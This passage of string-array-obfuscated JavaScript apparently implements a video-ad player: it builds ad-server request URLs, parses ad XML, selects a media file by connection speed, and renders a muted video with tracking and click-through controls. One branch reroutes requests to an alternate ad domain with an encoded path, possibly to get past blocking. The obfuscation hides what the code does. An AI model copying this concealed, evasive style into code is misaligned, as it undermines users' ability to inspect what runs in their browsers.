this.#i[_0x4a4053(0x171b)](_0x4a4053(0xec2)+_0x4a4053(0x14c3),this.#Vt);}catch(_0x27b7a7){this.#i[_0x4a4053(0x1648)](_0x4a4053(0x8e4)+_0x4a4053(0xa32)+_0x4a4053(0x1423),_0x27b7a7),this.#t[_0x4a4053(0x867)+_0x4a4053(0x12ce)]&&!this.#s[_0x4a4053(0x9da)]()&&this.#s[_0x4a4053(0x1b3)+_0x4a4053(0xafe)](),this.#i[_0x4a4053(0x171b)](_0x4a4053(0x9e7)+_0x4f037c+'s'),await _0x4ac574(_0x4f037c*_0x28f000),_0x4f037c*=0x5,_0xc0f35a++;}throw new Error(_0x4a4053(0x452)+_0x4a4053(0x115f)+_0x4a4053(0x1310)+_0x4a4053(0x5b1)+_0x4a4053(0xa56)+'s');}async #ze(){const _0xc409f4=_0x372f37;let _0x1a215f;try{_0x1a215f=await this.#Kt();}catch(_0x22e81b){return this.#i[_0xc409f4(0x1648)](_0xc409f4(0xa25)+_0xc409f4(0x6ba),_0x22e81b),void this.#i[_0xc409f4(0x171b)](_0xc409f4(0xd0c));}this.#y=!0x0,this.#Qt(_0x1a215f);}async #Yt(){const _0x5e078d=_0x372f37;let _0x490af4=this.#Bt+(_0x5e078d(0x47e)+_0x5e078d(0x12ff));if(this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)]&&this.#s[_0x5e078d(0x9da)]()){const {adserverDomain:_0x3e3d98}=this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)],_0x153262='/'+_0x3ad9ac(_0x5e078d(0x377)+_0x5e078d(0x669));_0x490af4=window[_0x5e078d(0x1a7)][_0x5e078d(0x631)]+'//'+_0x3e3d98+_0x153262;}_0x490af4+=_0x5e078d(0x529)+this.#t[_0x5e078d(0x3e3)],this.#t[_0x5e078d(0xb7c)]&&(_0x490af4+=_0x5e078d(0x77b)+encodeURIComponent(this.#t[_0x5e078d(0xb7c)])),this.#y&&(_0x490af4+=_0x5e078d(0x4c2)),this.#b&&(_0x490af4+=this.#b),this.#s[_0x5e078d(0xab0)+'d']()&&(_0x490af4+=_0x5e078d(0xe25));const _0x56f063=await this.#s[_0x5e078d(0xa4f)]();return null!==_0x56f063&&(_0x490af4+=_0x5e078d(0x15ed)+_0x56f063),_0x490af4=_0x490af4+_0x5e078d(0x1204)+this.#s[_0x5e078d(0x459)+_0x5e078d(0xf1b)+'g']()+_0x5e078d(0x14b1)+encodeURIComponent(this.#C)+_0x5e078d(0x10ad)+encodeURIComponent(_0x1cda06())+_0x5e078d(0x7ec)+this.#T+_0x5e078d(0xc1e)+encodeURIComponent(_0x19adbb()),this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)]&&(_0x490af4+=_0x5e078d(0x11da)),this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)]&&this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)][_0x5e078d(0x11ed)]&&(_0x490af4+=_0x5e078d(0xf1d)+this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)][_0x5e078d(0x11ed)]),this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)]&&this.#s[_0x5e078d(0x9da)]()?(_0x490af4+=_0x5e078d(0x1059),_0x490af4+=_0x5e078d(0x4df),this.#i[_0x5e078d(0x171b)](_0x5e078d(0x107a)+_0x490af4),_0x2cf5db(_0x490af4)):(this.#i[_0x5e078d(0x171b)](_0x5e078d(0x109d),_0x490af4),_0x490af4);}#Xt(_0x518aaf){const _0x1fcfb8=_0x372f37;if(!_0x518aaf||0x0===_0x518aaf[_0x1fcfb8(0x93d)])return null;const _0x4fd462=window[_0x1fcfb8(0x414)],_0x3dc6ca=navigator[_0x1fcfb8(0x70c)]||navigator[_0x1fcfb8(0x84e)+_0x1fcfb8(0xdf9)]||navigator[_0x1fcfb8(0x15c8)+_0x1fcfb8(0x16f1)],_0x161bf9=_0x3dc6ca?_0x3dc6ca[_0x1fcfb8(0xdc7)+_0x1fcfb8(0x835)]:'4g';this.#i[_0x1fcfb8(0x171b)](_0x1fcfb8(0x538)+_0x1fcfb8(0x19b),_0x161bf9),_0x518aaf[_0x1fcfb8(0x370)]((_0x1bc131,_0x2bf6b2)=>Number(_0x2bf6b2[_0x1fcfb8(0x13a8)])-Number(_0x1bc131[_0x1fcfb8(0x13a8)]));let _0x3a3a93=_0x518aaf[_0x518aaf[_0x1fcfb8(0x93d)]-0x1];for(const _0xdecf83 of _0x518aaf)if(Number(_0xdecf83[_0x1fcfb8(0x13a8)])<=_0x4fd462){_0x3a3a93=_0x1fcfb8(0x16eb)===_0x161bf9||'2g'===_0x161bf9?_0x518aaf[_0x518aaf[_0x1fcfb8(0x93d)]-0x1]:'3g'===_0x161bf9?_0x518aaf[_0x1fcfb8(0x56d)](_0x429ded=>Number(_0x429ded[_0x1fcfb8(0x13a8)])<=0x1e0)||_0x3a3a93:_0xdecf83;break;}return this.#i[_0x1fcfb8(0x171b)](_0x1fcfb8(0xc7d)+_0x1fcfb8(0x1425),_0x3a3a93),_0x3a3a93[_0x1fcfb8(0x8eb)];}async #Kt(){const _0x51f693=_0x372f37,_0x7d7dde=await this.#Yt();let _0x3d4f0e;if(this.#i[_0x51f693(0x171b)](_0x51f693(0x948)+_0x51f693(0x12fb)+'m:',_0x7d7dde),this.#_t=new _0x53cf81(),this.#t[_0x51f693(0xdf6)+_0x51f693(0xafe)]){const _0x18f95a=new DOMParser()[_0x51f693(0xf25)+_0x51f693(0x114e)](this.#t[_0x51f693(0x104b)],_0x51f693(0x1421)+_0x51f693(0x935));_0x3d4f0e=await this.#_t[_0x51f693(0xdff)](_0x18f95a);}else try{_0x3d4f0e=await this.#_t[_0x51f693(0xa83)](_0x7d7dde);}catch(_0x40e56a){if(this.#i[_0x51f693(0x1648)](_0x51f693(0x8e4)+_0x51f693(0x137a)+'ad',_0x40e56a),this.#t[_0x51f693(0x867)+_0x51f693(0x12ce)]&&!this.#s[_0x51f693(0x9da)]())return this.#s[_0x51f693(0x1b3)+_0x51f693(0xafe)](),this.#Kt();}if(this.#i[_0x51f693(0x171b)](_0x51f693(0x91e),_0x3d4f0e),!_0x3d4f0e||!_0x3d4f0e[_0x51f693(0x14b3)][_0x51f693(0x93d)])throw new Error(_0x51f693(0x7d4)+_0x51f693(0xed5)+_0x51f693(0x826));const _0x2bd45f=_0x3d4f0e[_0x51f693(0x14b3)][0x0];this.#i[_0x51f693(0x171b)](_0x51f693(0x2bc),_0x2bd45f);const _0x1afbe0=_0x2bd45f[_0x51f693(0xaa2)][_0x51f693(0x56d)](_0xee2bf=>_0x51f693(0x2d2)===_0xee2bf[_0x51f693(0x355)]);if(!_0x1afbe0||!_0x1afbe0[_0x51f693(0x156a)][_0x51f693(0x93d)])throw new Error(_0x51f693(0x99c)+_0x51f693(0x4d6)+_0x51f693(0x128e)+_0x51f693(0x235)+'se');this.#i[_0x51f693(0x171b)](_0x51f693(0x141b),_0x1afbe0),_0x1afbe0[_0x51f693(0xc04)]&&_0x1afbe0[_0x51f693(0xc04)]>-0x1?(this.#i[_0x51f693(0x171b)](_0x51f693(0x9e4)+_0x51f693(0x1403),_0x1afbe0[_0x51f693(0xc04)]),this.#Ut=_0x1afbe0[_0x51f693(0xc04)]):this.#Ut=this.#Vt[_0x51f693(0x76e)+_0x51f693(0x13da)];const _0x365c42=this.#Xt(_0x1afbe0[_0x51f693(0x156a)]);if(!_0x365c42)throw new Error(_0x51f693(0x1005)+_0x51f693(0x435)+_0x51f693(0x11ff));this.#i[_0x51f693(0x171b)](_0x51f693(0x13f8)+_0x51f693(0xc3e),_0x365c42);const _0x23d6bb=_0x1afbe0[_0x51f693(0x6f9)+_0x51f693(0x534)+_0x51f693(0x310)]?.[_0x51f693(0x4de)]||null;if(!this.#t[_0x51f693(0xdf6)+_0x51f693(0xafe)]&&!_0x23d6bb)throw new Error(_0x51f693(0x50a)+_0x51f693(0x1509)+_0x51f693(0x586));const _0x3d7e88={};return _0x3d7e88[_0x51f693(0xea8)+'RL']=_0x365c42,_0x3d7e88[_0x51f693(0x708)+_0x51f693(0x665)]=_0x23d6bb,_0x3d7e88['ad']=_0x2bd45f,_0x3d7e88[_0x51f693(0xc8f)]=_0x1afbe0,_0x3d7e88;}#Qt(_0x2a187e){const _0x3c5584=_0x372f37,{mediaFileURL:_0x5a345c,clickThroughURL:_0x2e78cd,ad:_0x101110,creative:_0x1c5fdf}=_0x2a187e;this.#$t=document[_0x3c5584(0xb0e)+_0x3c5584(0x5a0)](_0x3c5584(0x149c)),this.#$t[_0x3c5584(0x7cd)+'te'](_0x3c5584(0x13ff),'1');const _0xde2c7c={};_0xde2c7c[_0x3c5584(0x142d)]=_0x3c5584(0xd3d);const _0x512a6e=this.#$t[_0x3c5584(0xab8)+'ow'](_0xde2c7c),_0x290282=((_0x17b4fb,_0x4c1679,_0x20ee05)=>{const _0x564df8=_0x3c5584,_0x36874d=document[_0x564df8(0xb0e)+_0x564df8(0x5a0)](_0x564df8(0x149c));return _0x36874d[_0x564df8(0x54e)][_0x564df8(0x10f5)]=_0x564df8(0x6a6),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x375)]=_0x564df8(0xba3),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x13a8)]=_0x17b4fb+'px',_0x36874d[_0x564df8(0x54e)][_0x564df8(0xbe1)]=_0x4c1679+'px',_0x36874d[_0x564df8(0x54e)][_0x564df8(0x3cc)]=_0x564df8(0x8b8),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x45f)+'us']=_0x564df8(0x15f1),_0x36874d[_0x564df8(0x54e)][_0x564df8(0xeb1)]=_0x564df8(0x461),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x64d)]=_0x564df8(0x8dc),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x6fd)]=_0x564df8(0x124e)+_0x564df8(0x610)+_0x564df8(0x12d2),_0x36874d[_0x564df8(0x54e)][_0x564df8(0xbf3)]=_0x564df8(0x1d9),_0x564df8(0x443)===_0x20ee05?(_0x36874d[_0x564df8(0x54e)][_0x564df8(0x443)]=_0x564df8(0x127a),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x171e)]=_0x564df8(0x1220)+_0x564df8(0x75b)):(_0x36874d[_0x564df8(0x54e)][_0x564df8(0xbf5)]=_0x564df8(0x127a),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x171e)]=_0x564df8(0x1220)+_0x564df8(0x3f4)),_0x36874d[_0x564df8(0x54e)][_0x564df8(0xb10)]=_0x564df8(0x171e),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x20e)]=_0x564df8(0xef2)+_0x564df8(0x1415)+_0x564df8(0x87c),_0x36874d;})(this.#Ft,this.#qt,this.#Vt[_0x3c5584(0xdc1)+_0x3c5584(0x5da)]);this.#i[_0x3c5584(0x171b)](_0x3c5584(0x12fc),_0x5a345c);const _0x13e4a3=((()=>{const _0x4dd87a=_0x3c5584,_0x396db0=document[_0x4dd87a(0xb0e)+_0x4dd87a(0x5a0)](_0x4dd87a(0x149c));return _0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x13a8)]=_0x4dd87a(0x14fd),_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0xbe1)]=_0x4dd87a(0x14fd),_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x10f5)]=_0x4dd87a(0x1245),_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x2c8)]=0x0,_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x3cc)]=_0x4dd87a(0x315)+_0x4dd87a(0x115d),_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0xc43)+_0x4dd87a(0xf50)]=_0x4dd87a(0xb2a),_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x94f)]=0x1,_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x20e)]=_0x4dd87a(0x10f0)+'3s',_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0xd76)]=_0x4dd87a(0xb2a),_0x396db0;})()),_0xbeabd8=((()=>{const _0x5283de=_0x3c5584,_0x9fdb40=document[_0x5283de(0xb0e)+_0x5283de(0x5a0)](_0x5283de(0x149c));return _0x9fdb40[_0x5283de(0x15c5)+'t']=_0x5283de(0x4cf),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x13a8)]=_0x5283de(0xf5d)+'t',_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0xaeb)]=_0x5283de(0x8b8),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x3cc)]=_0x5283de(0xc99),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x11ab)]=_0x5283de(0xa14),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x85f)]=_0x5283de(0xba3),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x45f)+'us']=_0x5283de(0xba3),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x10f5)]=_0x5283de(0x1245),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0xb90)]=_0x5283de(0x1149),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x443)]=_0x5283de(0x12c6),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x171e)]=_0x5283de(0x70d)+_0x5283de(0x1132)+')',_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0xcbf)]=_0x5283de(0x2d4)+_0x5283de(0xf2c),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0xe67)+_0x5283de(0x43e)]=_0x5283de(0x1591),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x1741)]=_0x5283de(0xa73),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0xd76)]=_0x5283de(0xb2a),_0x9fdb40;})()),_0x4946c0=((()=>{const _0x1a3687=_0x3c5584,_0x5c7cf7=document[_0x1a3687(0xb0e)+_0x1a3687(0x5a0)](_0x1a3687(0x149c));return _0x5c7cf7[_0x1a3687(0x15c5)+'t']=_0x1a3687(0x115e),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x13a8)]=_0x1a3687(0xf5d)+'t',_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0xaeb)]=_0x1a3687(0xc99),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x11ab)]=_0x1a3687(0xa14),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x85f)]=_0x1a3687(0x15f9),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x10f5)]=_0x1a3687(0x1245),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0xb90)]=_0x1a3687(0x5bf),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x443)]=_0x1a3687(0x12c6),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x171e)]=_0x1a3687(0x70d)+_0x1a3687(0x1132)+')',_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0xcbf)]=_0x1a3687(0x2d4)+_0x1a3687(0xf2c),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0xe67)+_0x1a3687(0x43e)]=_0x1a3687(0x1591),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x1741)]=_0x1a3687(0xa73),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0xd76)]=_0x1a3687(0xb2a),_0x5c7cf7;})()),_0x5ca600=document[_0x3c5584(0xb0e)+_0x3c5584(0x5a0)](_0x3c5584(0xb83));_0x5ca600[_0x3c5584(0x1340)]=_0x5a345c,_0x5ca600[_0x3c5584(0x13a8)]=this.#Ft,_0x5ca600[_0x3c5584(0xbe1)]=this.#qt,_0x5ca600[_0x3c5584(0x1278)]=!0x0,_0x5ca600[_0x3c5584(0x54e)][_0x3c5584(0x45f)+'us']=_0x3c5584(0x15f1),_0x5ca600[_0x3c5584(0x54e)][_0x3c5584(0x123c)]=_0x3c5584(0x419),_0x5ca600[_0x3c5584(0x54e)][_0x3c5584(0xd76)]=_0x3c5584(0x9dc),_0x5ca600[_0x3c5584(0x6e6)]=!0x1,_0x5ca600[_0x3c5584(0x7cd)+'te'](_0x3c5584(0x30f)+'e',''),_0x5ca600[_0x3c5584(0x7cd)+'te'](_0x3c5584(0xcd7)+_0x3c5584(0xe8e),''),_0x5ca600[_0x3c5584(0x7cd)+'te'](_0x3c5584(0x561),''),_0x5ca600[_0x3c5584(0x7cd)+'te'](_0x3c5584(0xf12),_0x3c5584(0xd4c)),this.#zt=new _0x4ddda1(null,_0x101110,_0x1c5fdf);let _0x3d9384=!0x1;_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x15f5),()=>{const _0x3cdfa2=_0x3c5584;_0x3d9384||(this.#zt[_0x3cdfa2(0xa93)](_0x3cdfa2(0xe7d)),this.#zt[_0x3cdfa2(0x126a)+_0x3cdfa2(0x10e2)](),this.#zt[_0x3cdfa2(0xa93)](_0x3cdfa2(0x16fc)+'ew'),_0x3d9384=!0x0);}),this.#Ht=()=>this.#Jt(_0x5ca600),document[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x118f)+_0x3c5584(0xb1b),this.#Ht);const _0xce248e={};_0xce248e[_0x3c5584(0xc79)]=!0x1,_0xce248e[_0x3c5584(0x864)]=!0x1,_0xce248e[_0x3c5584(0x1518)]=!0x1;const _0x1c81d0=_0xce248e;_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x795),()=>{const _0x5a5f50=_0x3c5584,_0x272228=_0x5ca600[_0x5a5f50(0x12c7)+'e']/_0x5ca600[_0x5a5f50(0xef7)];_0x272228>=0.25&&!_0x1c81d0[_0x5a5f50(0xc79)]&&(this.#zt[_0x5a5f50(0xa93)](_0x5a5f50(0x939)+_0x5a5f50(0xc38)),_0x1c81d0[_0x5a5f50(0xc79)]=!0x0),_0x272228>=0.5&&!_0x1c81d0[_0x5a5f50(0x864)]&&(this.#zt[_0x5a5f50(0xa93)](_0x5a5f50(0xc2f)),_0x1c81d0[_0x5a5f50(0x864)]=!0x0),_0x272228>=0.75&&!_0x1c81d0[_0x5a5f50(0x1518)]&&(this.#zt[_0x5a5f50(0xa93)](_0x5a5f50(0xa80)+_0x5a5f50(0xc38)),_0x1c81d0[_0x5a5f50(0x1518)]=!0x0);}),_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x1050),()=>{const _0x1291a1=_0x3c5584;this.#i[_0x1291a1(0x171b)](_0x1291a1(0xa47)+'d'),this.#zt[_0x1291a1(0xa93)](_0x1291a1(0x14fa)),this.#ei();}),_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x1648),_0x4b213c=>{const _0x53dca4=_0x3c5584;this.#i[_0x53dca4(0x1648)](_0x53dca4(0x803)+'r',_0x4b213c),this.#ei();});const _0x19a665=((()=>{const _0x273299=_0x3c5584,_0x3faf1c=document[_0x273299(0xb0e)+_0x273299(0x5a0)](_0x273299(0x149c));_0x3faf1c[_0x273299(0x54e)][_0x273299(0x10f5)]=_0x273299(0x1245),_0x3faf1c[_0x273299(0x54e)][_0x273299(0xb90)]=_0x273299(0x12c6),_0x3faf1c[_0x273299(0x54e)][_0x273299(0x443)]=_0x273299(0x12c6),_0x3faf1c[_0x273299(0x54e)][_0x273299(0x171e)]=_0x273299(0x70d)+_0x273299(0x1132)+')',_0x3faf1c[_0x273299(0x54e)][_0x273299(0x3cc)]=_0x273299(0x315)+_0x273299(0x9a3),_0x3faf1c[_0x273299(0x54e)][_0x273299(0x45f)+'us']=_0x273299(0x12c6),_0x3faf1c[_0x273299(0x54e)][_0x273299(0x85f)]=_0x273299(0xba3),_0x3faf1c[_0x273299(0x54e)][_0x273299(0xd76)]=_0x273299(0x79b),_0x3faf1c[_0x273299(0x54e)][_0x273299(0xf29)]=_0x273299(0x577),_0x3faf1c[_0x273299(0x54e)][_0x273299(0xac8)+_0x273299(0x129a)]=_0x273299(0x577);const _0x2ac19c=document[_0x273299(0xb0e)+_0x273299(0x5a0)](_0x273299(0x149c));_0x2ac19c[_0x273299(0x54e)][_0x273299(0x13a8)]=_0x273299(0x7a6),_0x2ac19c[_0x273299(0x54e)][_0x273299(0xbe1)]=_0x273299(0x7a6),_0x2ac19c[_0x273299(0x54e)][_0x273299(0xebc)]=_0x273299(0xbcb)+_0x273299(0x61f)+_0x273299(0xbbc)+_0x273299(0x342),_0x2ac19c[_0x273299(0x54e)][_0x273299(0xf17)]=_0x273299(0xbcb)+_0x273299(0xc99),_0x2ac19c[_0x273299(0x54e)][_0x273299(0x45f)+'us']=_0x273299(0x12c6);const _0xb74970={};_0xb74970[_0x273299(0x142d)]=_0x273299(0xd3d);const _0x27ad3d=_0x3faf1c[_0x273299(0xab8)+'ow'](_0xb74970),_0x23b587=document[_0x273299(0xb0e)+_0x273299(0x5a0)](_0x273299(0x54e));return _0x23b587[_0x273299(0x15c5)+'t']=_0x273299(0x123e)+_0x273299(0x8bc)+_0x273299(0x1098)+_0x273299(0xb5a)+_0x273299(0x137d)+_0x273299(0x5ad)+_0x273299(0x547)+_0x273299(0xb5a)+_0x273299(0x137d)+_0x273299(0x24e)+_0x273299(0x1530)+_0x273299(0x1498)+_0x273299(0x676)+_0x273299(0x9e0)+_0x273299(0x119b)+_0x273299(0x1379)+_0x273299(0x143f),_0x27ad3d[_0x273299(0x664)+'d'](_0x23b587),_0x27ad3d[_0x273299(0x664)+'d'](_0x2ac19c),_0x3faf1c[_0x273299(0x54e)][_0x273299(0xd76)]=_0x273299(0xb2a),_0x3faf1c;})());_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x6da),()=>{const _0x4fab35=_0x3c5584;this.#i[_0x4fab35(0x171b)](_0x4fab35(0x71b)+_0x4fab35(0x43e)),_0x19a665[_0x4fab35(0x54e)][_0x4fab35(0xd76)]=_0x4fab35(0x9dc);}),_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0xf78),()=>{const _0x19e98d=_0x3c5584;this.#i[_0x19e98d(0x171b)](_0x19e98d(0xf51)+_0x19e98d(0xafd));}),_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0xfde),()=>{const _0x2beaf8=_0x3c5584;_0x19a665[_0x2beaf8(0x54e)][_0x2beaf8(0xd76)]=_0x2beaf8(0xb2a);});const _0x3fdd85=_0x2808ab=>{const _0x681d1e=_0x3c5584;_0x2808ab[_0x681d1e(0x11f5)+_0x681d1e(0x78a)](),_0x2808ab[_0x681d1e(0x61a)+_0x681d1e(0x1578)](),_0x2e78cd&&(this.#zt[_0x681d1e(0xa93)](_0x681d1e(0x148a)+'gh'),window[_0x681d1e(0xd3d)](_0x2e78cd,_0x681d1e(0x1034),_0x681d1e(0x277)+_0x681d1e(0x37c)));};_0x290282[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x95f),_0x3fdd85),_0xbeabd8[_0x3c5584(0x79f)]=_0x3fdd85,_0x4946c0[_0x3c5584(0x79f)]=_0x468f44=>{const _0x2306fe=_0x3c5584;_0x468f44[_0x2306fe(0x11f5)+_0x2306fe(0x78a)](),_0x468f44[_0x2306fe(0x61a)+_0x2306fe(0x1578)](),this.#ti(_0x5ca600,_0x13e4a3,_0xbeabd8,_0x4946c0);};let _0x23fa62=!0x1;_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x7ef)+_0x3c5584(0x12af),()=>{const _0xa4df78=_0x3c5584;this.#i[_0xa4df78(0x171b)](_0xa4df78(0x7ef)+_0xa4df78(0xe17)+_0xa4df78(0x1076)),_0x23fa62||(this.#i[_0xa4df78(0x171b)](_0xa4df78(0xcd3)+_0xa4df78(0x13d3)+_0xa4df78(0x211)+_0xa4df78(0xf85)),((_0x497d8c,_0x2ab325,_0x2131f1,_0x537305,_0x4d986b)=>{const _0xb1854b=_0xa4df78,_0x450053=performance[_0xb1854b(0xa34)]();requestAnimationFrame(function _0x5b9357(_0x2d41c0){const _0x3a58d1=_0xb1854b,_0x117c77=_0x2d41c0-_0x450053,_0x1defa5=Math[_0x3a58d1(0x932)](_0x117c77/0x12c,0x1),_0x3d92ce=0x0+_0x1defa5*(0x2-_0x1defa5)*(_0x2131f1-0x0);_0x497d8c[_0x3a58d1(0x54e)][_0x4d986b]=_0x3d92ce+'px',_0x1defa5<0x1&&requestAnimationFrame(_0x5b9357);});})(_0x290282,0x0,this.#Ft+0xa,0x0,_0xa4df78(0x443)===this.#Vt[_0xa4df78(0xdc1)+_0xa4df78(0x5da)]?_0xa4df78(0x443):_0xa4df78(0xbf5)),_0x23fa62=!0x0);});const _0x2e2ee2=((()=>{const _0x5a6386=_0x3c5584,_0x6cf0cc=document[_0x5a6386(0xb0e)+_0x5a6386(0x5a0)](_0x5a6386(0x149c));return _0x6cf0cc[_0x5a6386(0x56a)]=_0x21adef,_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0x10f5)]=_0x5a6386(0x1245),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xb90)]=_0x5a6386(0x15f9),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0x443)]=_0x5a6386(0x15f9),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xbf3)]=_0x5a6386(0x1d9),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0x3cc)]=_0x5a6386(0x6bf)+_0x5a6386(0x12be),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0x13a8)]=_0x5a6386(0x584),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xbe1)]=_0x5a6386(0x584),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xd76)]=_0x5a6386(0x79b),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xf29)]=_0x5a6386(0x577),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xac8)+_0x5a6386(0x129a)]=_0x5a6386(0x577),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0x45f)+'us']=_0x5a6386(0x12c6),_0x6cf0cc;})());_0x2e2ee2[_0x3c5584(0x79f)]=_0x2809c1=>{const _0x669cce=_0x3c5584;this.#i[_0x669cce(0x171b)](_0x669cce(0x1062)+_0x669cce(0xfaa)),_0x2809c1[_0x669cce(0x61a)+_0x669cce(0x1578)](),_0x5ca600[_0x669cce(0x1278)]=!_0x5ca600[_0x669cce(0x1278)],_0x2e2ee2[_0x669cce(0x56a)]=_0x5ca600[_0x669cce(0x1278)]?_0x21adef:_0x669cce(0x953)+_0x669cce(0x12c4)+_0x669cce(0x5ed)+_0x669cce(0x3f2)+_0x669cce(0x105e)+_0x669cce(0x171a)+_0x669cce(0x278)+_0x669cce(0x1251)+_0x669cce(0x120e)+_0x669cce(0x1e0)+_0x669cce(0x672)+_0x669cce(0x3c7)+_0x669cce(0x13dd)+_0x669cce(0xdd5)+_0x669cce(0xceb)+_0x669cce(0x8c2)+_0x669cce(0x6a0)+_0x669cce(0x920)+_0x669cce(0x67a)+_0x669cce(0xbe3)+_0x669cce(0x6e4)+_0x669cce(0x13e5)+_0x669cce(0x153d)+_0x669cce(0x9fa)+_0x669cce(0x13ce)+_0x669cce(0xb3f)+_0x669cce(0x378)+_0x669cce(0x6f1)+_0x669cce(0x3cd)+_0x669cce(0x11a5)+_0x669cce(0x474)+_0x669cce(0xfe9)+_0x669cce(0xb06)+_0x669cce(0x1074)+_0x669cce(0x48e)+_0x669cce(0x1405)+_0x669cce(0x15a0)+_0x669cce(0xcc7)+_0x669cce(0xc84)+_0x669cce(0x16ab)+_0x669cce(0xa09)+_0x669cce(0x7a3)+_0x669cce(0x9f9)+_0x669cce(0xa9c)+_0x669cce(0x122a)+_0x669cce(0x52a)+_0x669cce(0x10cb)+_0x669cce(0x348)+_0x669cce(0x86c)+_0x669cce(0xc64)+_0x669cce(0x12d7)+_0x669cce(0xf30)+_0x669cce(0xd74)+_0x669cce(0x33b)+_0x669cce(0x13ab)+_0x669cce(0x128a)+_0x669cce(0x13e2)+_0x669cce(0x5a9)+_0x669cce(0x4c4)+_0x669cce(0xcf2)+_0x669cce(0x20d)+_0x669cce(0xc2d)+_0x669cce(0x57c)+_0x669cce(0x172e)+_0x669cce(0x618)+_0x669cce(0xee4)+_0x669cce(0xb72)+_0x669cce(0xf92)+_0x669cce(0x58d)+_0x669cce(0x866)+_0x669cce(0xb3c)+_0x669cce(0xed3)+_0x669cce(0x1217)+_0x669cce(0x152c)+_0x669cce(0xb2c)+_0x669cce(0xfd4)+_0x669cce(0x8fd)+_0x669cce(0xde4)+_0x669cce(0x103d)+_0x669cce(0x9e5)+_0x669cce(0x998)+_0x669cce(0xdb1)+_0x669cce(0x4cb)+_0x669cce(0x50b)+_0x669cce(0x47d)+_0x669cce(0xc55)+_0x669cce(0xd70)+_0x669cce(0x1436)+_0x669cce(0xd9b)+_0x669cce(0x131c)+_0x669cce(0xdd3)+_0x669cce(0x688)+_0x669cce(0x12f0)+_0x669cce(0x556)+_0x669cce(0xb60)+_0x669cce(0x100e)+_0x669cce(0x13c5)+_0x669cce(0x597)+_0x669cce(0x1f1)+_0x669cce(0x8d9)+(_0x669cce(0x4fd)+'g>'),this.#zt[_0x669cce(0xa93)](_0x5ca600[_0x669cce(0x1278)]?_0x669cce(0x1394):_0x669cce(0x13d6));};const _0x57d6ba=((_0xd32b1a,_0x538441)=>{const 